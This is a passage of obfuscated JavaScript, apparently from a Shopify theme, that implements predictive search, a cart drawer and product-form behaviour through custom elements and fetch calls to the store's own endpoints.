_0x75fb28=a0_0x4ff713;_0x5e9b28['preventDefault'](),this['shouldResetForm']()&&(this[_0x75fb28(0x325)][_0x75fb28(0x26f)]='',this[_0x75fb28(0x325)][_0x75fb28(0x2fa)](),this[_0x75fb28(0x457)]());}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x201),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x30494e=a0_0x4ff713;super(),this[_0x30494e(0x24a)]={},this[_0x30494e(0x1a5)]=this['querySelector'](_0x30494e(0x46e)),this[_0x30494e(0x282)]=document[_0x30494e(0x247)]('predictive-search'),this[_0x30494e(0x3e2)]=![],this[_0x30494e(0x376)]=new AbortController(),this[_0x30494e(0x2a3)]='',this['setupEventListeners']();}[a0_0x4ff713(0x175)](){const _0x4e0198=a0_0x4ff713;this[_0x4e0198(0x325)][_0x4e0198(0x2df)][_0x4e0198(0x340)]('submit',this[_0x4e0198(0x13b)][_0x4e0198(0x17e)](this)),this['input'][_0x4e0198(0x340)](_0x4e0198(0x2fa),this[_0x4e0198(0x394)][_0x4e0198(0x17e)](this)),this[_0x4e0198(0x340)](_0x4e0198(0x31f),this[_0x4e0198(0x125)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0x21d),this[_0x4e0198(0x3f9)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0xf8),this[_0x4e0198(0x277)]['bind'](this));}[a0_0x4ff713(0x178)](){const _0x59dfce=a0_0x4ff713;return this[_0x59dfce(0x325)][_0x59dfce(0x26f)][_0x59dfce(0xc2)]();}[a0_0x4ff713(0x2ae)](){const _0x84acf9=a0_0x4ff713;super[_0x84acf9(0x2ae)]();const _0x100a73=this[_0x84acf9(0x178)]();(!this[_0x84acf9(0x2a3)]||!_0x100a73[_0x84acf9(0x177)](this['searchTerm']))&&this[_0x84acf9(0x105)]('#predictive-search-results-groups-wrapper')?.['remove']();this[_0x84acf9(0xbd)](this[_0x84acf9(0x2a3)],_0x100a73),this[_0x84acf9(0x2a3)]=_0x100a73;if(!this[_0x84acf9(0x2a3)][_0x84acf9(0x190)]){this[_0x84acf9(0x3cc)](!![]);return;}this['getSearchResults'](this[_0x84acf9(0x2a3)]);}[a0_0x4ff713(0x13b)](_0x4ee84d){const _0x23f640=a0_0x4ff713;if(!this[_0x23f640(0x178)]()[_0x23f640(0x190)]||this[_0x23f640(0x105)]('[aria-selected=\x22true\x22]\x20a'))_0x4ee84d[_0x23f640(0x153)]();}[a0_0x4ff713(0x29c)](_0x38fefd){const _0x456903=a0_0x4ff713;super['onFormReset'](_0x38fefd),super[_0x456903(0xa7)]()&&(this[_0x456903(0x2a3)]='',this[_0x456903(0x376)]['abort'](),this[_0x456903(0x376)]=new AbortController(),this[_0x456903(0x299)](!![]));}['onFocus'](){const _0x2b2dd0=a0_0x4ff713,_0x40ae1f=this[_0x2b2dd0(0x178)]();if(!_0x40ae1f['length'])return;if(this['searchTerm']!==_0x40ae1f)this[_0x2b2dd0(0x2ae)]();else this['getAttribute'](_0x2b2dd0(0x3fd))===_0x2b2dd0(0x2b6)?this[_0x2b2dd0(0x1f9)]():this['getSearchResults'](this[_0x2b2dd0(0x2a3)]);}[a0_0x4ff713(0x125)](){setTimeout(()=>{const _0x314806=a0_0x497e;if(!this[_0x314806(0x30e)](document[_0x314806(0xa8)]))this[_0x314806(0x3cc)]();});}[a0_0x4ff713(0x3f9)](_0x36925e){const _0x53bcec=a0_0x4ff713;if(!this[_0x53bcec(0x178)]()[_0x53bcec(0x190)])this[_0x53bcec(0x3cc)](!![]);_0x36925e[_0x53bcec(0x153)]();switch(_0x36925e[_0x53bcec(0x109)]){case _0x53bcec(0x228):this[_0x53bcec(0x107)]('up');break;case _0x53bcec(0x1f2):this[_0x53bcec(0x107)]('down');break;case _0x53bcec(0x242):this[_0x53bcec(0x164)]();break;}}[a0_0x4ff713(0x277)](_0xd4bbab){const _0x56ec96=a0_0x4ff713;(_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x228)||_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x1f2))&&_0xd4bbab[_0x56ec96(0x153)]();}[a0_0x4ff713(0xbd)](_0xea3a66,_0x50e9ec){const _0x59352a=a0_0x4ff713,_0x8da8c7=this[_0x59352a(0x105)](_0x59352a(0x32b)),_0x66d832=_0x8da8c7?.['innerText'];if(_0x66d832){if(_0x66d832[_0x59352a(0x162)](new RegExp(_0xea3a66,'g'))[_0x59352a(0x190)]>0x1)return;const _0x5eab49=_0x66d832[_0x59352a(0x460)](_0xea3a66,_0x50e9ec);_0x8da8c7['innerText']=_0x5eab49;}}[a0_0x4ff713(0x107)](_0x2068d7){const _0x590a0c=a0_0x4ff713;if(!this[_0x590a0c(0x3a2)]('open'))return;const _0x705d37=_0x2068d7==='up',_0x1b4493=this[_0x590a0c(0x105)](_0x590a0c(0x3d0)),_0x49abfd=Array[_0x590a0c(0x172)](this[_0x590a0c(0x247)](_0x590a0c(0x1c8)))[_0x590a0c(0x216)](_0x26748f=>_0x26748f['offsetParent']!==null);let _0x20aa54=0x0;if(_0x705d37&&!_0x1b4493)return;let _0x3481b6=-0x1,_0x13b203=0x0;while(_0x3481b6===-0x1&&_0x13b203<=_0x49abfd[_0x590a0c(0x190)]){_0x49abfd[_0x13b203]===_0x1b4493&&(_0x3481b6=_0x13b203),_0x13b203++;}this['statusElement'][_0x590a0c(0xc9)]='';if(!_0x705d37&&_0x1b4493)_0x20aa54=_0x3481b6===_0x49abfd[_0x590a0c(0x190)]-0x1?0x0:_0x3481b6+0x1;else _0x705d37&&(_0x20aa54=_0x3481b6===0x0?_0x49abfd[_0x590a0c(0x190)]-0x1:_0x3481b6-0x1);if(_0x20aa54===_0x3481b6)return;const _0x62a22e=_0x49abfd[_0x20aa54];_0x62a22e[_0x590a0c(0x21b)]('aria-selected',!![]);if(_0x1b4493)_0x1b4493['setAttribute']('aria-selected',![]);this['input'][_0x590a0c(0x21b)](_0x590a0c(0x16c),_0x62a22e['id']);}[a0_0x4ff713(0x164)](){const _0x43ced3=a0_0x4ff713,_0x5a7d63=this['querySelector'](_0x43ced3(0x244));if(_0x5a7d63)_0x5a7d63[_0x43ced3(0x3c3)]();}[a0_0x4ff713(0x2e0)](_0xf210f8){const _0x354714=a0_0x4ff713,_0x4aa89a=_0xf210f8[_0x354714(0x460)]('\x20','-')[_0x354714(0x350)]();this['setLiveRegionLoadingState']();if(this[_0x354714(0x24a)][_0x4aa89a]){this[_0x354714(0x2be)](this['cachedResults'][_0x4aa89a]);return;}fetch(routes[_0x354714(0x20d)]+'?q='+encodeURIComponent(_0xf210f8)+_0x354714(0x370),{'signal':this[_0x354714(0x376)]['signal']})[_0x354714(0xb3)](_0x3b7f13=>{const _0x47c686=_0x354714;if(!_0x3b7f13['ok']){var _0x354af6=new Error(_0x3b7f13[_0x47c686(0x12c)]);this[_0x47c686(0x3cc)]();throw _0x354af6;}return _0x3b7f13[_0x47c686(0x1b5)]();})[_0x354714(0xb3)](_0x2495ea=>{const _0x4bb8d7=_0x354714,_0x2850dc=new DOMParser()[_0x4bb8d7(0x2c1)](_0x2495ea,_0x4bb8d7(0x434))[_0x4bb8d7(0x105)]('#shopify-section-predictive-search')['innerHTML'];this[_0x4bb8d7(0x282)][_0x4bb8d7(0x413)](_0x32e50c=>{const _0x25a309=_0x4bb8d7;_0x32e50c[_0x25a309(0x24a)][_0x4aa89a]=_0x2850dc;}),this[_0x4bb8d7(0x2be)](_0x2850dc);})[_0x354714(0x3ab)](_0x54f31c=>{const _0x536bca=_0x354714;if(_0x54f31c?.['code']===0x14)return;this[_0x536bca(0x3cc)]();throw _0x54f31c;});}[a0_0x4ff713(0xec)](){const _0x4ed7c6=a0_0x4ff713;this[_0x4ed7c6(0x315)]=this[_0x4ed7c6(0x315)]||this[_0x4ed7c6(0x105)](_0x4ed7c6(0x362)),this[_0x4ed7c6(0x18a)]=this[_0x4ed7c6(0x18a)]||this[_0x4ed7c6(0x3a2)]('data-loading-text'),this[_0x4ed7c6(0x19e)](this[_0x4ed7c6(0x18a)]),this['setAttribute']('loading',!![]);}['setLiveRegionText'](_0x97ef85){const _0x531313=a0_0x4ff713;this[_0x531313(0x315)][_0x531313(0x21b)](_0x531313(0x13c),_0x531313(0x120)),this[_0x531313(0x315)]['textContent']=_0x97ef85,setTimeout(()=>{const _0x3f7161=_0x531313;this['statusElement'][_0x3f7161(0x21b)]('aria-hidden','true');},0x3e8);}[a0_0x4ff713(0x2be)](_0x440d10){const _0x51e73a=a0_0x4ff713;this[_0x51e73a(0x1a5)][_0x51e73a(0x3b0)]=_0x440d10,this[_0x51e73a(0x21b)](_0x51e73a(0x3fd),!![]),this[_0x51e73a(0x3fe)](),this[_0x51e73a(0x1f9)]();}[a0_0x4ff713(0x3fe)](){const _0x3bff62=a0_0x4ff713;this['removeAttribute'](_0x3bff62(0x100)),this[_0x3bff62(0x19e)](this['querySelector'](_0x3bff62(0x238))[_0x3bff62(0xc9)]);}['getResultsMaxHeight'](){const _0x1cad76=a0_0x4ff713;return this['resultsMaxHeight']=window[_0x1cad76(0x269)]-document[_0x1cad76(0x105)](_0x1cad76(0x3a7))[_0x1cad76(0x444)]()[_0x1cad76(0x36c)],this[_0x1cad76(0x443)];}['open'](){const _0x392f93=a0_0x4ff713;this['predictiveSearchResults'][_0x392f93(0x2f5)]['maxHeight']=this[_0x392f93(0x443)]||this['getResultsMaxHeight']()+'px',this[_0x392f93(0x21b)]('open',!![]),this['input']['setAttribute'](_0x392f93(0x21c),!![]),this[_0x392f93(0x3e2)]=!![];}[a0_0x4ff713(0x3cc)](_0x2617f3=![]){const _0x5a2c20=a0_0x4ff713;this[_0x5a2c20(0x299)](_0x2617f3),this[_0x5a2c20(0x3e2)]=![];}[a0_0x4ff713(0x299)](_0x52f21a=![]){const _0x4861be=a0_0x4ff713;_0x52f21a&&(this[_0x4861be(0x325)][_0x4861be(0x26f)]='',this[_0x4861be(0x3cb)](_0x4861be(0x3fd)));const _0x5c9f87=this[_0x4861be(0x105)](_0x4861be(0x3d0));if(_0x5c9f87)_0x5c9f87[_0x4861be(0x21b)](_0x4861be(0x400),![]);this[_0x4861be(0x325)]['setAttribute'](_0x4861be(0x16c),''),this[_0x4861be(0x3cb)]('loading'),this[_0x4861be(0x3cb)]('open'),this['input']['setAttribute']('aria-expanded',![]),this[_0x4861be(0x443)]=![],this[_0x4861be(0x1a5)][_0x4861be(0x3cb)]('style');}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x3a1),PredictiveSearch);const defMed=a0_0x4ff713(0x1b0)+a0_0x4ff713(0x1d9)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x28b90a=a0_0x4ff713;super(),this[_0x28b90a(0x478)]=this[_0x28b90a(0x345)](),this['quantityGifts']=document[_0x28b90a(0x105)]('.quantity-gifts'),this[_0x28b90a(0x279)](),this[_0x28b90a(0x340)](_0x28b90a(0x21d),_0x16aeaa=>_0x16aeaa[_0x28b90a(0x109)]===_0x28b90a(0xc0)&&this[_0x28b90a(0x3cc)]()),this[_0x28b90a(0x105)](_0x28b90a(0x220))[_0x28b90a(0x340)](_0x28b90a(0x3c3),this['close'][_0x28b90a(0x17e)](this)),this[_0x28b90a(0x33f)](),this['cartBodyScroll']=0x0;}[a0_0x4ff713(0x33f)](){const _0x2a3651=a0_0x4ff713;let _0x2b7045=document[_0x2a3651(0x105)](_0x2a3651(0x334));if(!_0x2b7045)return;if(_0x2b7045['tagName']==_0x2a3651(0x180))_0x2b7045=_0x2b7045[_0x2a3651(0x369)]('.header__icon--cart');if(!_0x2b7045)return;const _0x245b12=_0x2b7045[_0x2a3651(0x369)](_0x2a3651(0x10d));_0x2b7045[_0x2a3651(0x21b)](_0x2a3651(0x3de),_0x2a3651(0x1c6)),_0x2b7045['setAttribute'](_0x2a3651(0xf3),_0x2a3651(0x234)),_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0x3c3),_0x3ab57d=>{const _0x398590=_0x2a3651;_0x3ab57d[_0x398590(0x153)](),this[_0x398590(0x1f9)](_0x2b7045);}),this[_0x2a3651(0x3b3)]=_0x245b12['querySelector'](_0x2a3651(0x2df))[_0x2a3651(0x41b)][this[_0x2a3651(0x41b)][_0x2a3651(0x1c5)]],_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0xf8),_0x286708=>{const _0xd81b3a=_0x2a3651;_0x286708[_0xd81b3a(0x109)]['toUpperCase']()===_0xd81b3a(0x173)&&(_0x286708[_0xd81b3a(0x153)](),this['open'](_0x2b7045));});}['open'](_0x34947f){const _0x1a32f1=a0_0x4ff713;if(_0x34947f)this[_0x1a32f1(0x348)](_0x34947f);const _0x4fda7b=this['querySelector'](_0x1a32f1(0xfa));if(_0x4fda7b&&!_0x4fda7b['hasAttribute'](_0x1a32f1(0x3de)))this[_0x1a32f1(0x336)](_0x4fda7b);setTimeout(()=>{const _0xf7f9d3=_0x1a32f1;this[_0xf7f9d3(0x3f1)][_0xf7f9d3(0x314)]('animate',_0xf7f9d3(0x435));}),this[_0x1a32f1(0x340)](_0x1a32f1(0x186),()=>{const _0x12580a=_0x1a32f1,_0x36866f=this['classList'][_0x12580a(0x30e)](_0x12580a(0x450))?this[_0x12580a(0x105)]('.drawer__inner-empty'):document[_0x12580a(0xff)](_0x12580a(0x3ce)),_0x4b4e15=this[_0x12580a(0x105)](_0x12580a(0x2f0))||this[_0x12580a(0x105)](_0x12580a(0x392));trapFocus(_0x36866f,_0x4b4e15);},{'once':!![]}),document[_0x1a32f1(0xb9)][_0x1a32f1(0x3f1)]['add'](_0x1a32f1(0x35d));const _0x110197=this['querySelector'](_0x1a32f1(0x420));if(_0x110197)_0x110197[_0x1a32f1(0x252)]();}[a0_0x4ff713(0x3cc)](){const _0x2c585a=a0_0x4ff713;this[_0x2c585a(0x3f1)][_0x2c585a(0x451)](_0x2c585a(0x435)),removeTrapFocus(this[_0x2c585a(0xa8)]),document[_0x2c585a(0xb9)][_0x2c585a(0x3f1)]['remove'](_0x2c585a(0x35d));}[a0_0x4ff713(0x345)](){const _0x44b5e9=a0_0x4ff713,_0x25c7b9=this[_0x44b5e9(0x247)](_0x44b5e9(0x14a)),_0x205ff5=[];return _0x25c7b9[_0x44b5e9(0x413)](_0xd4992=>{const _0x3563e8=_0x44b5e9;_0xd4992[_0x3563e8(0x41b)]['handle']&&_0x205ff5[_0x3563e8(0x37d)](_0xd4992[_0x3563e8(0x41b)][_0x3563e8(0x445)]);}),_0x205ff5;}[a0_0x4ff713(0x1e5)](){const _0x321e4b=a0_0x4ff713,_0x3ea4c5=this['querySelectorAll'](_0x321e4b(0x409));let _0x281f55=0x0;return _0x3ea4c5[_0x321e4b(0x413)](_0x9b445e=>{const _0x496a3a=_0x321e4b;this[_0x496a3a(0x478)]['forEach'](_0x51a378=>{const _0x5a6656=_0x496a3a;_0x9b445e['classList']['contains'](_0x5a6656(0x1e8)+_0x51a378)&&_0x281f55++;});}),_0x3ea4c5['length']-_0x281f55<=0x1;}[a0_0x4ff713(0x279)](){const _0x4cc642=a0_0x4ff713,_0x12eb5c=this[_0x4cc642(0x1e5)]();this[_0x4cc642(0x247)](_0x4cc642(0x23a))['forEach'](_0x5da372=>{const _0x4e6247=_0x4cc642;_0x12eb5c?_0x5da372[_0x4e6247(0x147)]=!![]:_0x5da372[_0x4e6247(0x147)]=![];});}[a0_0x4ff713(0x336)](_0x5677fc){const _0x38b4aa=a0_0x4ff713;_0x5677fc[_0x38b4aa(0x21b)]('role',_0x38b4aa(0x1c6)),_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x21c),'false'),_0x5677fc[_0x38b4aa(0x136)][_0x38b4aa(0x3a2)]('id')&&_0x5677fc[_0x38b4aa(0x21b)](_0x38b4aa(0x14f),_0x5677fc[_0x38b4aa(0x136)]['id']),_0x5677fc[_0x38b4aa(0x340)]('click',_0x15aa33=>{const _0x50b5d1=_0x38b4aa;_0x15aa33[_0x50b5d1(0x285)][_0x50b5d1(0x21b)](_0x50b5d1(0x21c),!_0x15aa33['currentTarget'][_0x50b5d1(0x369)](_0x50b5d1(0x3f0))[_0x50b5d1(0x1dc)]('open'));}),_0x5677fc[_0x38b4aa(0x200)]['addEventListener'](_0x38b4aa(0x21d),onKeyUpEscape);}[a0_0x4ff713(0xd9)](_0x1ae714,_0x272d75=![]){const _0x3ce5d6=a0_0x4ff713;this['querySelector'](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)]['contains'](_0x3ce5d6(0x450))&&this[_0x3ce5d6(0x105)](_0x3ce5d6(0x2f0))[_0x3ce5d6(0x3f1)][_0x3ce5d6(0x451)](_0x3ce5d6(0x450)),this[_0x3ce5d6(0x102)]=_0x1ae714['id'],this[_0x3ce5d6(0xf9)]()['forEach'](_0x33a9ea=>{const _0x4c12cd=_0x3ce5d6,_0x56e7b4=_0x33a9ea[_0x4c12cd(0x358)]?document[_0x4c12cd(0x105)](_0x33a9ea[_0x4c12cd(0x358)]):document[_0x4c12cd(0xff)](_0x33a9ea['id']);if(_0x56e7b4){_0x56e7b4[_0x4c12cd(0x3b0)]=this[_0x4c12cd(0x118)](_0x1ae714[_0x4c12cd(0x316)][_0x33a9ea['id']],_0x33a9ea[_0x4c12cd(0x358)]);const _0x13512d=_0x56e7b4[_0x4c12cd(0x105)]('.cart-drawer__body');if(_0x13512d)_0x13512d[_0x4c12cd(0x28f)]=this['cartBodyScroll'];}}),this[_0x3ce5d6(0x279)]();const _0x418834=this[_0x3ce5d6(0x105)](_0x3ce5d6(0x420));if(_0x418834&&_0x418834[_0x3ce5d6(0x252)])_0x418834['playTimer']();let _0x5e843a=[],_0x8be4ec=[];this[_0x3ce5d6(0x247)](_0x3ce5d6(0x2d8))[_0x3ce5d6(0x413)](_0x3f173a=>{const _0x11da56=_0x3ce5d6;_0x3f173a['getUpdateRequired']()&&(this[_0x11da56(0x105)](_0x11da56(0x213)+_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x445)])?_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x120)&&_0x8be4ec[_0x11da56(0x37d)](_0x3f173a):_0x3f173a[_0x11da56(0x41b)][_0x11da56(0x36e)]===_0x11da56(0x2b6)&&_0x5e843a[_0x11da56(0x37d)](_0x3f173a));});if(_0x8be4ec[_0x3ce5d6(0x190)]>0x0)_0x8be4ec[0x0]['removeFromCart']();else{if(_0x5e843a[_0x3ce5d6(0x190)]>0x0)_0x5e843a[0x0][_0x3ce5d6(0x27a)]();else{if(this['quantityGifts'])this[_0x3ce5d6(0x46b)][_0x3ce5d6(0x333)]();const _0x56da44=document[_0x3ce5d6(0x247)](_0x3ce5d6(0x272));_0x56da44['forEach'](_0x238359=>{const _0xe19c0f=_0x3ce5d6;_0x238359[_0xe19c0f(0x333)]();});}}setTimeout(()=>{const _0x2de090=_0x3ce5d6;this[_0x2de090(0x105)]('#CartDrawer-Overlay')['addEventListener'](_0x2de090(0x3c3),this[_0x2de090(0x3cc)]['bind'](this));if(_0x272d75)return;this[_0x2de090(0x1f9)]();});}[a0_0x4ff713(0x118)](_0x45c191,_0x3a8e34=a0_0x4ff713(0x15a)){const _0x453cf6=a0_0x4ff713;let _0x4137f0=new DOMParser()[_0x453cf6(0x2c1)](_0x45c191,'text/html')[_0x453cf6(0x105)](_0x3a8e34);_0x3a8e34===_0x453cf6(0x154)&&fixParsedHtml(this,_0x4137f0);let _0x266e93=_0x4137f0['innerHTML'];return _0x266e93;}['getSectionsToRender'](){const _0x55e5c3=a0_0x4ff713;return[{'id':_0x55e5c3(0x1cf),'selector':_0x55e5c3(0x154)},{'id':_0x55e5c3(0x255)}];}[a0_0x4ff713(0xeb)](_0x303866,_0x445dca='.shopify-section'){const _0x4e0f19=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x303866,_0x4e0f19(0x434))[_0x4e0f19(0x105)](_0x445dca);}[a0_0x4ff713(0x348)](_0x2646ed){const _0x1518dc=a0_0x4ff713;this[_0x1518dc(0xa8)]=_0x2646ed;}}customElements['define'](a0_0x4ff713(0x1cf),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0xef5bbb=a0_0x4ff713;super(),this[_0xef5bbb(0x2cc)]=document[_0xef5bbb(0x105)](_0xef5bbb(0x1cf)),this[_0xef5bbb(0x205)]=document[_0xef5bbb(0x105)]('cart-items');}['updateCart'](){const _0x424afd=a0_0x4ff713;fetch(_0x424afd(0x148),{'method':_0x424afd(0x3b1),'headers':{'Content-Type':_0x424afd(0x1c7)},'body':JSON['stringify']({'updates':{},'sections':[_0x424afd(0x1cf),_0x424afd(0x255)],'sections_url':window[_0x424afd(0xb2)][_0x424afd(0x310)]})})[_0x424afd(0xb3)](_0x5536e8=>_0x5536e8[_0x424afd(0x41e)]())[_0x424afd(0xb3)](_0x5d479b=>{const _0x43ec03=_0x424afd;document[_0x43ec03(0x105)](_0x43ec03(0x1cf))[_0x43ec03(0xd9)](_0x5d479b,!![]);})['catch'](_0x37acc7=>{const _0x4ea3a5=_0x424afd;console[_0x4ea3a5(0xfc)](_0x37acc7);});}['getSectionInnerHTML'](_0xb1fe87,_0x69a82e){const _0x5f41bf=a0_0x4ff713;let _0x5bea98=new DOMParser()[_0x5f41bf(0x2c1)](_0xb1fe87,'text/html')[_0x5f41bf(0x105)](_0x69a82e);_0x69a82e==='.drawer__inner'&&fixParsedHtml(this[_0x5f41bf(0x2cc)],_0x5bea98);let _0x118c01=_0x5bea98['innerHTML'];return _0x118c01;}[a0_0x4ff713(0xf9)](){const _0x499c47=a0_0x4ff713;return[{'id':_0x499c47(0x3ce),'section':'cart-drawer','selector':_0x499c47(0x2f0)},{'id':'cart-icon-bubble','section':_0x499c47(0x255),'selector':_0x499c47(0x15a)}];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2ed),CartDrawerItems);function fixParsedHtml(_0x40d974,_0x144cc7){const _0x52987a=a0_0x4ff713,_0x142439=_0x40d974[_0x52987a(0x105)](_0x52987a(0x2c4));if(_0x142439){const _0x3e41f8=document[_0x52987a(0x105)]('cart-drawer');_0x3e41f8[_0x52987a(0x2ef)]=_0x142439[_0x52987a(0x28f)];}const _0x39a139=_0x144cc7[_0x52987a(0x105)](_0x52987a(0x330));if(_0x39a139){oldTimer=_0x40d974[_0x52987a(0x105)](_0x52987a(0x330));if(oldTimer)_0x39a139[_0x52987a(0x3b0)]=oldTimer['innerHTML'];}const _0x16c185=_0x40d974[_0x52987a(0x247)](_0x52987a(0x14a));let _0x365ba7=_0x144cc7[_0x52987a(0x247)](_0x52987a(0x14a));_0x16c185[_0x52987a(0x413)]((_0x240a12,_0x40de91)=>{const _0x4b9c9f=_0x52987a;let _0x1fc6dd=_0x365ba7[_0x40de91];if(!_0x1fc6dd)return;if(_0x240a12[_0x4b9c9f(0x385)]['toLowerCase']()===_0x4b9c9f(0xaf))_0x1fc6dd[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)]=_0x240a12[_0x4b9c9f(0x41b)][_0x4b9c9f(0x36e)];_0x1fc6dd[_0x4b9c9f(0x41b)]['id']=_0x240a12[_0x4b9c9f(0x41b)]['id'],_0x1fc6dd[_0x4b9c9f(0x105)]('[name=\x22id\x22]')['value']=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x122))[_0x4b9c9f(0x26f)];if(_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb)))_0x1fc6dd[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)]=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3fb))[_0x4b9c9f(0x425)];if(_0x1fc6dd['querySelector'](_0x4b9c9f(0x41f))){const _0x4d9bf5=_0x240a12[_0x4b9c9f(0x247)](_0x4b9c9f(0x1f0));_0x1fc6dd['querySelectorAll'](_0x4b9c9f(0x1f0))[_0x4b9c9f(0x413)]((_0x4057e1,_0x33f64b)=>{const _0xb480cf=_0x4b9c9f;_0x4057e1[_0xb480cf(0x26f)]=_0x4d9bf5[_0x33f64b][_0xb480cf(0x26f)],_0x4057e1[_0xb480cf(0x247)]('option')[_0xb480cf(0x413)](_0x43f922=>{const _0x55f6e1=_0xb480cf;_0x43f922[_0x55f6e1(0x3cb)](_0x55f6e1(0x36e));if(_0x43f922[_0x55f6e1(0x26f)]===_0x4d9bf5[_0x33f64b][_0x55f6e1(0x26f)]['trim']())_0x43f922[_0x55f6e1(0x21b)](_0x55f6e1(0x36e),'');});});}if(_0x240a12['dataset'][_0x4b9c9f(0x1c1)]===_0x4b9c9f(0x2b6)){var _0x21df1d=_0x1fc6dd['querySelector']('.upsell__price'),_0x1c3b88=_0x240a12[_0x4b9c9f(0x105)](_0x4b9c9f(0x3c0));if(_0x21df1d&&_0x1c3b88)_0x21df1d[_0x4b9c9f(0x3b0)]=_0x1c3b88[_0x4b9c9f(0x3b0)];}});}!customElements[a0_0x4ff713(0x16b)](a0_0x4ff713(0x250))&&customElements['define'](a0_0x4ff713(0x250),class ProductForm extends HTMLElement{constructor(){const _0x28f4bf=a0_0x4ff713;super(),this[_0x28f4bf(0x2df)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x2df)),this[_0x28f4bf(0x2df)]['addEventListener'](_0x28f4bf(0xc5),this['handleSubmit'][_0x28f4bf(0x17e)](this)),this[_0x28f4bf(0x474)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)]('[name=id]'),this[_0x28f4bf(0x474)][_0x28f4bf(0x462)]=![],this[_0x28f4bf(0x19f)]=this[_0x28f4bf(0x3f1)]['contains'](_0x28f4bf(0x418)),this[_0x28f4bf(0x313)]=this[_0x28f4bf(0x19f)]?document['querySelectorAll'](_0x28f4bf(0x156)):[],this[_0x28f4bf(0xb4)]=this['formIdInput'][_0x28f4bf(0x41b)][_0x28f4bf(0xb4)]==='true',this[_0x28f4bf(0x287)]=document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))||document[_0x28f4bf(0x105)](_0x28f4bf(0x304)),this[_0x28f4bf(0x150)]=this['dataset'][_0x28f4bf(0x150)]===_0x28f4bf(0x2b6),this[_0x28f4bf(0x1c9)]=this[_0x28f4bf(0x105)](_0x28f4bf(0x40d));if(document[_0x28f4bf(0x105)](_0x28f4bf(0x1cf))){if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x1c9)][_0x28f4bf(0x21b)]('aria-haspopup',_0x28f4bf(0x234));this[_0x28f4bf(0x30a)]=!![];}if(this[_0x28f4bf(0x1c9)])this[_0x28f4bf(0x161)]=this['submitButton'][_0x28f4bf(0x105)](_0x28f4bf(0x184));this[_0x28f4bf(0xbb)]=document[_0x28f4bf(0xff)]('DisplayedSubmitBtn-'+this['dataset'][_0x28f4bf(0x28b)]),this['bundleDeals']=document['getElementById'](_0x28f4bf(0xfd)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x3bc)]=document['getElementById'](_0x28f4bf(0x2da)+this[_0x28f4bf(0x41b)]['section']),this[_0x28f4bf(0x2e5)]=document['getElementById'](_0x28f4bf(0x29b)+this[_0x28f4bf(0x41b)]['section']);if(this[_0x28f4bf(0x2e5)])this[_0x28f4bf(0xb6)]=this['quantityBreaks'][_0x28f4bf(0x247)](_0x28f4bf(0x272));this[_0x28f4bf(0xc6)]=document[_0x28f4bf(0xff)](_0x28f4bf(0x271)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x2a1)]=document[_0x28f4bf(0x247)](_0x28f4bf(0x36a)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]+'-\x27]'),this[_0x28f4bf(0x46b)]=document['getElementById'](_0x28f4bf(0x3af)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this['mainBundleItems']=document['querySelectorAll'](_0x28f4bf(0x30d)+this[_0x28f4bf(0x41b)][_0x28f4bf(0x28b)]),this[_0x28f4bf(0x27c)]=this[_0x28f4bf(0x2df)][_0x28f4bf(0x105)](_0x28f4bf(0x108));}['handleSubmit'](_0x2e5efd){const _0x555261=a0_0x4ff713;let _0x51fb55=null,_0x3e39b0=![];_0x2e5efd&&(_0x2e5efd[_0x555261(0x153)](),_0x2e5efd['currentTarget']['classList']['contains'](_0x555261(0x2b2))&&(_0x51fb55=_0x2e5efd[_0x555261(0x285)],_0x51fb55['classList']['add'](_0x555261(0x100))),_0x2e5efd['currentTarget'][_0x555261(0x41b)][_0x555261(0x3c8)]===_0x555261(0x2b6)&&(_0x3e39b0=!![]));if(this[_0x555261(0x1c9)][_0x555261(0x3a2)]('aria-disabled')===_0x555261(0x2b6))return;this[_0x555261(0x115)](),this[_0x555261(0x1c9)][_0x555261(0x21b)](_0x555261(0x263),!![]);if(!_0x51fb55){this[_0x555261(0x1c9)][_0x555261(0x3f1)][_0x555261(0x314)](_0x555261(0x100));if(this[_0x555261(0x161)])this['loadingSpinner']['classList'][_0x555261(0x451)](_0x555261(0x373));}this[_0x555261(0x313)][_0x555261(0x413)](_0x335cbd=>{const _0x46a8ed=_0x555261;_0x335cbd['setAttribute'](_0x46a8ed(0x462),'');});this[_0x555261(0xbb)]&&(this[_0x555261(0xbb)][_0x555261(0x21b)]('disabled',''),this[_0x555261(0xbb)]['classList'][_0x555261(0x314)](_0x555261(0x100)));let _0x528c9d=![],_0x2112e5=![];if(this[_0x555261(0x27c)]&&!this[_0x555261(0x45b)]){this['variantInputs']['innerHTML']='';let _0x5cb9dc='';const _0x3d5a3b=[],_0x4c5b2d=new Set(),_0x4e70f1=_0xa9c42f=>{const 